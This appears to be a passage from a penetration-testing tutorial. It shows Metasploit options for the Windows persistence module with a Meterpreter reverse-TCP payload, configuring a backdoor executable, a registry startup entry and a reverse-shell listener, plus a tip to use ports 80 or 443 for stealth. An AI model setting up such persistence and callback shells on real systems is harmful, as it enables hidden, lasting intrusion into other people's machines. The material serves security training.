 msf5 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME daniele_backdoor.exe no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME backdoor_registry no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 3 yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.122 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
On a real penetration test is better a listening
port like 80 or 443 because more sthealty
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows